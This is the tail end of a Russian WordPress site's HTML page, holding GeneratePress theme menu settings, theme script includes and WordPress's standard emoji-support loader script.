var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0434\u043c\u0435\u043d\u044e","closeSubMenuLabel":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0434\u043c\u0435\u043d\u044e"};
//# sourceURL=generate-main-js-extra
</script>
<script src="https://kingisepper.ru/wp-content/themes/generatepress/assets/js/main.min.js?ver=3.0.3" id="generate-main-js"></script>
<script src="https://kingisepper.ru/wp-content/themes/generatepress/assets/js/dropdown-click.min.js?ver=3.0.3" id="generate-dropdown-click-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kingisepper.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kingisepper.ru/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
